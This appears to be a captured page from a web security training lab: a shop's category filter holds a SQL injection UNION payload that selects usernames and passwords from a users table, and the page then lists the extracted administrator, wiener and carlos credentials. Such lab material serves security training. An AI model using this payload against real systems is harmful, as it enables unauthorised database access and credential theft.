 Lifestyle' UNION SELECT null, username || '-' || password FROM
users --
Refine your search:
All Accessories Corporate gifts Gifts Lifestyle Tech gifts
Gym Suit View details
The Trapster View details
The Splash View details
Safety First View details
administrator-v4bof1zyp0na47702ec7
wiener-cqf11dm9xvqjgv5l71j9
carlos-gjzg8t1pmjfx74mnic9w